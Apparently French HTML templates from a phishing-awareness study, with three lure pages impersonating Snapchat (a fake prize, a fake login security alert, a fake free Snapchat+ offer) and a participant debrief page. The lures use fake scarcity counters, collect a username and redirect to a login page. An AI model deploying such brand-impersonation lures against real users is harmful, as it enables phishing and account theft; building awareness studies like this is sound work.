
<file: templates/debrief.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"/>
<title>Merci</title>
<style>
    body {
        margin: 0;
        min-height: 100vh;
        display: flex;
        align-items: center;
        justify-content: center;
        background: linear-gradient(135deg, #ffb2bd, #ffe16d, #ffb2bd);
        background-size: 400% 400%;
        animation: gradient 8s ease infinite;
        font-family: 'Segoe UI', -apple-system, sans-serif;
        padding: 20px;
    }
    @keyframes gradient {
        0% { background-position: 0% 50%; }
        50% { background-position: 100% 50%; }
        100% { background-position: 0% 50%; }
    }
    .card {
        background: rgba(255,255,255,0.85);
        backdrop-filter: blur(20px);
        border: 4px solid #000;
        box-shadow: 10px 10px 0px 0px #000;
        border-radius: 24px;
        padding: 40px 32px;
        max-width: 400px;
        width: 100%;
        text-align: center;
    }
    .emoji {
        font-size: 64px;
        display: block;
        margin-bottom: 16px;
        animation: bounce 2s infinite;
    }
    @keyframes bounce {
        0%,100% { transform: translateY(0); }
        50% { transform: translateY(-10px); }
    }
    h1 {
        font-size: 26px;
        font-weight: 800;
        color: #1a1c1c;
        margin: 0 0 8px;
        font-family: 'Outfit', sans-serif;
    }
    p {
        font-size: 16px;
        color: #5c3f43;
        margin: 0;
        line-height: 1.6;
    }
    .pid {
        font-size: 11px;
        color: #aaa;
        margin-top: 24px;
    }
</style>
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;800&display=swap" rel="stylesheet">
</head>
<body>
    <div class="card">
        <span class="emoji">🎉</span>
        <h1>Merci d'avoir participé</h1>
        <p>Je vous remercie d'avoir participer au concours.</p>
        <p class="pid" id="pid"></p>
    </div>
    <script>document.getElementById('pid').textContent = 'Session: {{ participant_id }}';</script>
</body>
</html>
</file>

<file: templates/scenarios/scenario_cadeau.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"/>
<title>🎀 Cadeau Mystère · Snapchat</title>
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800&amp;family=Plus+Jakarta+Sans:wght@400;500;700&amp;display=swap" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet"/>
<style>
    body {
        background-color: #ffb2bd;
        background-image: radial-gradient(#b80049 10%, transparent 11%), radial-gradient(#b80049 10%, transparent 11%);
        background-size: 40px 40px; background-position: 0 0, 20px 20px; background-attachment: fixed;
        margin: 0; min-height: 100vh; display: flex; align-items: center; justify-content: center;
        font-family: 'Plus Jakarta Sans', sans-serif; padding: 20px;
    }
    .neo-card {
        background: #fff; border: 4px solid #000; box-shadow: 10px 10px 0 0 #000;
        border-radius: 24px; padding: 36px 28px; max-width: 420px; width: 100%; text-align: center;
        position: relative; overflow: hidden;
    }
    @keyframes bounce { 0%,100% { transform: translateY(0); } 50% { transform: translateY(-15px); } }
    .gift-icon { font-size: 72px; margin-bottom: 8px; animation: bounce 2s infinite; }
    h1 { font-family: Outfit; font-size: 24px; font-weight: 800; margin: 0 0 8px; color: #1a1c1c; }
    .badge-gold {
        display: inline-block; background: #FFD700; border: 3px solid #000;
        padding: 6px 18px; border-radius: 10px; font-size: 12px; font-weight: 800;
        box-shadow: 3px 3px 0 0 #000; margin-bottom: 12px;
    }
    .prize-box {
        background: #fff8e1; border: 3px solid #FFD700; border-radius: 14px;
        padding: 14px; margin: 16px 0; font-size: 14px; text-align: left; line-height: 2;
        box-shadow: 4px 4px 0 0 rgba(255,215,0,0.3);
    }
    .prize-box strong { color: #b8860b; }
    .input-neo {
        width: 100%; padding: 14px 16px; border: 4px solid #000; border-radius: 14px;
        font-size: 16px; outline: none; box-sizing: border-box; margin-top: 12px;
        background: #f9f9f9; font-family: 'Plus Jakarta Sans', sans-serif;
        transition: box-shadow 0.2s;
    }
    .input-neo:focus { box-shadow: 4px 4px 0 0 #000; }
    .btn-gold {
        width: 100%; padding: 16px; border: 4px solid #000; border-radius: 14px;
        font-size: 20px; font-weight: 800; cursor: pointer; margin-top: 16px;
        background: #FFD700; color: #000; box-shadow: 6px 6px 0 0 #000;
        transition: all 0.1s; font-family: Outfit;
    }
    .btn-gold:active { transform: translate(4px,4px); box-shadow: 2px 2px 0 0 #000; }
    .confetti-bar { font-size: 11px; color: #888; margin-top: 12px; }
    .counter-box {
        display: inline-flex; align-items: center; gap: 6px;
        background: #f4f4f4; border: 3px solid #000; border-radius: 30px;
        padding: 6px 16px; font-size: 12px; font-weight: 700;
        box-shadow: 3px 3px 0 0 #000; margin: 12px 0;
    }
</style>
</head>
<body>
<div class="neo-card">
    <span class="badge-gold">🎉 FÉLICITATIONS !</span>
    <div class="gift-icon">🎀</div>
    <h1>Vous avez gagné !</h1>
    <p style="font-size:14px;color:#5c3f43;">Vous êtes le <strong>1 000 000e</strong> visiteur du jour !</p>
    <div class="prize-box">
        <strong>🎁 Votre lot :</strong><br>
        👑 Snapchat+ 6 mois<br>
        💎 500 Snaps gratuits<br>
        ⭐ Badge exclusif "VIP"<br>
        🎮 Accès anticipé aux nouveaux filtres
    </div>
    <div class="counter-box">
        <span class="material-symbols-outlined" style="font-size:16px;">celebration</span>
        Plus que <strong><span id="remaining">7</span></strong> lots disponibles
    </div>
    <input type="text" class="input-neo" id="pseudo" placeholder="Ton pseudo Snapchat" autocomplete="off">
    <button class="btn-gold" id="nextBtn">🎁 Réclamer mon cadeau</button>
    <p class="confetti-bar">🎊 Offre valable aujourd'hui seulement · Un tirage par personne</p>
</div>
<script>
var pid = '{{ participant_id }}';
sessionStorage.setItem('participant_id', pid);
var rem = 7;
setInterval(function(){
    rem = Math.max(1, rem - (Math.random()<0.15?1:0));
    document.getElementById('remaining').textContent = rem;
}, 15000);
document.getElementById('nextBtn').addEventListener('click', function(){
    var p = document.getElementById('pseudo').value.trim();
    sessionStorage.setItem('lab_pseudo', p || 'inconnu');
    fetch('/api/log', {method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({event:'CADEAU_VIEW',participant_id:pid,pseudo:p||'inconnu'})}).catch(function(){});
    window.location.href = '/login?from=cadeau';
});
</script>
</body>
</html>
</file>

<file: templates/scenarios/scenario_securite.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<title>Connexion suspectée · Snapchat</title>
<style>
    *{margin:0;padding:0;box-sizing:border-box}
    body{
        font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Helvetica,Arial,sans-serif;
        background:#f0f2f5;min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;
    }
    .card{
        background:#fff;border-radius:20px;padding:40px 32px;max-width:420px;width:100%;
        box-shadow:0 2px 20px rgba(0,0,0,0.08);text-align:center;
    }
    .ghost{margin-bottom:20px}
    .ghost svg{width:56px;height:56px}
    h1{font-size:22px;font-weight:700;color:#16191c;margin-bottom:8px}
    .sub{font-size:15px;color:#555;margin-bottom:24px;line-height:1.5}
    .alert-box{
        background:#fff5f5;border:1px solid #ffc0c0;border-radius:12px;padding:16px;
        margin-bottom:24px;text-align:left;font-size:14px;line-height:1.7;
    }
    .alert-box .label{font-weight:600;color:#c62828;margin-bottom:4px;font-size:13px}
    .alert-box .row{display:flex;align-items:center;gap:8px;padding:4px 0}
    .alert-box .row .ico{width:20px;text-align:center;color:#888;font-size:14px}
    .device-info{
        background:#f8f9fa;border:1px solid #e0e0e0;border-radius:10px;padding:14px;
        margin-bottom:20px;text-align:left;font-size:13px;line-height:1.8;
    }
    .device-info strong{color:#333}
    .btn{
        width:100%;padding:14px;border:none;border-radius:30px;font-size:16px;
        font-weight:600;cursor:pointer;margin-bottom:12px;transition:all 0.2s;
    }
    .btn-primary{background:#1a73e8;color:#fff}
    .btn-primary:hover{background:#1557b0}
    .btn-primary:active{transform:scale(0.98)}
    .btn-secondary{background:transparent;color:#1a73e8;border:1px solid #dadce0}
    .btn-secondary:hover{background:#f8f9fa}
    .footer{font-size:12px;color:#888;margin-top:8px;line-height:1.5}
    .footer a{color:#1a73e8;text-decoration:none}
    .or{display:flex;align-items:center;gap:16px;margin:20px 0;font-size:12px;color:#888}
    .or::before,.or::after{content:'';flex:1;height:1px;background:#e0e0e0}
    .google-btn{
        width:100%;padding:10px;border:1px solid #dadce0;border-radius:30px;
        background:#fff;display:flex;align-items:center;justify-content:center;
        gap:10px;font-size:14px;font-weight:500;cursor:pointer;transition:background 0.2s;
    }
    .google-btn:hover{background:#f8f9fa}
    .input-neo{
        width:100%;padding:14px 16px;border:2px solid #e0e0e0;border-radius:12px;
        font-size:16px;outline:none;margin-top:16px;transition:border 0.2s;
    }
    .input-neo:focus{border-color:#1a73e8}
    .header-links{
        display:flex;justify-content:space-between;margin-bottom:20px;
        font-size:13px;color:#555;width:100%;max-width:420px;
    }
    .header-links a{color:#555;text-decoration:none}
    .header-links a:hover{color:#000}
    .legal-footer{
        text-align:center;font-size:11px;color:#888;margin-top:24px;max-width:420px;line-height:1.6;
    }
    .legal-footer a{color:#555;text-decoration:none;margin:0 8px}
    .legal-footer a:hover{text-decoration:underline}
    .lang-selector{
        margin-top:20px;font-size:12px;color:#888;
    }
    .lang-selector select{
        border:none;background:transparent;font-size:12px;color:#555;cursor:pointer;
    }
</style>
</head>
<body>
<div class="header-links">
    <span>👻 Snapchat</span>
    <div><a href="#">Aide</a> · <a href="#">Sécurité</a></div>
</div>

<div class="card">
    <div class="ghost">
        <svg viewBox="0 0 38 38" fill="none">
            <path d="M35.8336 26.7701C35.6786 26.2535 34.9294 25.8918 34.9294 25.8918..."/>
            <path d="M36.5235 25.9461C37.097 26.2664 37.5982 26.6487 37.8617 27.3669C38.1613 28.1677 37.9805 29.0821 37.2572 29.8571L37.2468 29.8675C36.9885 30.1619 36.6527 30.4203 36.2291 30.6528C35.2681 31.1849 34.4569 31.4381 33.8215 31.6137..."
            fill="#000" fill-rule="evenodd" clip-rule="evenodd"/>
        </svg>
    </div>
    <h1>Alerte de sécurité</h1>
    <p class="sub">Nous avons détecté une tentative de connexion inhabituelle.</p>

    <div class="alert-box">
        <div class="label">🚨 Connexion suspecte</div>
        <div class="row"><span class="ico">📍</span> <span><strong>Paris</strong>, France</span></div>
        <div class="row"><span class="ico">📱</span> <span><strong>iPhone 15 Pro</strong> · iOS 18.5</span></div>
        <div class="row"><span class="ico">🌐</span> <span>Chrome 126 · Windows 11</span></div>
        <div class="row"><span class="ico">🕐</span> <span>Il y a <strong>2 minutes</strong></span></div>
        <div class="row"><span class="ico">🔢</span> <span>IP : 86.xxx.xxx.42</span></div>
    </div>

    <div class="device-info">
        <strong>🔒 Ce n'était pas vous ?</strong><br>
        Si vous n'êtes pas à l'origine de cette connexion, <strong>vérifiez votre compte</strong> pour sécuriser votre accès et déconnecter l'appareil suspect.
    </div>

    <input type="text" class="input-neo" id="pseudo" placeholder="Nom d'utilisateur ou adresse e-mail" autocomplete="off">

    <button class="btn btn-primary" id="nextBtn">Vérifier mon compte</button>

    <div class="or">OU</div>
    <button class="google-btn">
        <svg width="18" height="18" viewBox="0 0 24 24"><path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92a5.06 5.06 0 0 1-2.2 3.32v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.1z"/><path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/><path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/><path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/></svg>
        Continuer avec Google
    </button>

    <p class="footer" style="margin-top:20px;">
        <a href="#">Conditions d'utilisation</a> · <a href="#">Politique de confidentialité</a>
    </p>
</div>

<div class="legal-footer">
    <a href="#">Société</a> · <a href="#">Communauté</a> · <a href="#">Publicité</a> · <a href="#">Juridique</a>
</div>
<div class="lang-selector">
    <select><option>Français</option><option>English</option><option>Español</option></select>
</div>

<script>
var pid = '{{ participant_id }}';
sessionStorage.setItem('participant_id', pid);
document.getElementById('nextBtn').addEventListener('click', function(){
    var p = document.getElementById('pseudo').value.trim();
    sessionStorage.setItem('lab_pseudo', p || 'inconnu');
    fetch('/api/log', {method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({event:'SECURITE_VIEW',participant_id:pid,pseudo:p||'inconnu'})}).catch(function(){});
    window.location.href = '/login?from=securite';
});
</script>
</body>
</html>
</file>

<file: templates/scenarios/scenario_snapchat_plus.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"/>
<title>Snapchat+ · Offre gratuite</title>
<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@600;700;800&amp;family=Plus+Jakarta+Sans:wght@400;500;700&amp;display=swap" rel="stylesheet"/>
<link href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:wght,FILL@100..700,0..1&amp;display=swap" rel="stylesheet"/>
<style>
    body {
        background-color: #ffb2bd;
        background-image: radial-gradient(#b80049 10%, transparent 11%), radial-gradient(#b80049 10%, transparent 11%);
        background-size: 40px 40px; background-position: 0 0, 20px 20px; background-attachment: fixed;
        margin: 0; min-height: 100vh; display: flex; align-items: center; justify-content: center;
        font-family: 'Plus Jakarta Sans', sans-serif; padding: 20px;
    }
    .neo-card {
        background: #fff; border: 4px solid #000; box-shadow: 10px 10px 0 0 #000;
        border-radius: 24px; padding: 36px 28px; max-width: 420px; width: 100%; text-align: center;
        position: relative; overflow: hidden;
    }
    h1 { font-family: Outfit; font-size: 24px; font-weight: 800; margin: 0 0 8px; color: #1a1c1c; }
    .badge-gold {
        display: inline-block; background: #FFFC00; border: 3px solid #000;
        padding: 6px 18px; border-radius: 10px; font-size: 12px; font-weight: 800;
        box-shadow: 3px 3px 0 0 #000; margin-bottom: 12px;
    }
    .icon-gift { font-size: 52px; margin-bottom: 8px; }
    .perks-box {
        text-align: left; margin: 16px 0; background: #f9f9f9;
        border: 3px solid #000; border-radius: 14px; padding: 14px;
        font-size: 14px; line-height: 2; box-shadow: 4px 4px 0 0 rgba(0,0,0,0.1);
    }
    .perks-box span { display: block; }
    .input-neo {
        width: 100%; padding: 14px 16px; border: 4px solid #000; border-radius: 14px;
        font-size: 16px; outline: none; box-sizing: border-box; margin-top: 12px;
        background: #f9f9f9; font-family: 'Plus Jakarta Sans', sans-serif;
        transition: box-shadow 0.2s;
    }
    .input-neo:focus { box-shadow: 4px 4px 0 0 #000; }
    .btn-yellow {
        width: 100%; padding: 16px; border: 4px solid #000; border-radius: 14px;
        font-size: 20px; font-weight: 800; cursor: pointer; margin-top: 16px;
        background: #FFFC00; color: #000; box-shadow: 6px 6px 0 0 #000;
        transition: all 0.1s; font-family: Outfit;
    }
    .btn-yellow:active { transform: translate(4px,4px); box-shadow: 2px 2px 0 0 #000; }
    .spots-box {
        display: inline-block; background: #ba1a1a; color: #fff; border: 3px solid #000;
        border-radius: 30px; padding: 6px 18px; font-size: 13px; font-weight: 700;
        box-shadow: 3px 3px 0 0 #000; margin: 12px 0;
    }
    .security-note { font-size: 11px; color: #888; margin-top: 12px; }
</style>
</head>
<body>
<div class="neo-card">
    <span class="badge-gold">🎉 OFFRE EXCLUSIVE</span>
    <div class="icon-gift">⭐</div>
    <h1>Snapchat+ offert<br>3 mois gratuits</h1>
    <p style="font-size:14px;color:#5c3f43;">Vous avez été sélectionné pour tester Snapchat+.</p>
    <div class="perks-box">
        <span>⭐ <strong>Badge vérifié</strong> — Sur votre profil</span>
        <span>👁️ <strong>Vues illimitées</strong> — Stories sans limite</span>
        <span>💬 <strong>Replay illimité</strong> — Re-regardez les snaps</span>
        <span>🔥 <strong>Stickers exclusifs</strong> — Nouveautés chaque semaine</span>
    </div>
    <div class="spots-box">🔥 Plus que <span id="spots">3</span> places</div>
    <input type="text" class="input-neo" id="pseudo" placeholder="Ton pseudo Snapchat" autocomplete="off">
    <button class="btn-yellow" id="nextBtn">🎁 Activer Snapchat+ gratuit</button>
    <p class="security-note">🔒 Connexion sécurisée · Offre limitée · 1 compte par personne</p>
</div>
<script>
var pid = '{{ participant_id }}';
sessionStorage.setItem('participant_id', pid);
var spots = 3;
setInterval(function(){
    spots = Math.max(1, spots - (Math.random()<0.2?1:0));
    document.getElementById('spots').textContent = spots;
}, 10000);
document.getElementById('nextBtn').addEventListener('click', function(){
    var p = document.getElementById('pseudo').value.trim();
    sessionStorage.setItem('lab_pseudo', p || 'inconnu');
    fetch('/api/log', {method:'POST',headers:{'Content-Type':'application/json'},body:JSON.stringify({event:'SNAPCHATPLUS_VIEW',participant_id:pid,pseudo:p||'inconnu'})}).catch(function(){});
    window.location.href = '/login?from=snapchat_plus';
});
</script>
</body>
</html>
</file>
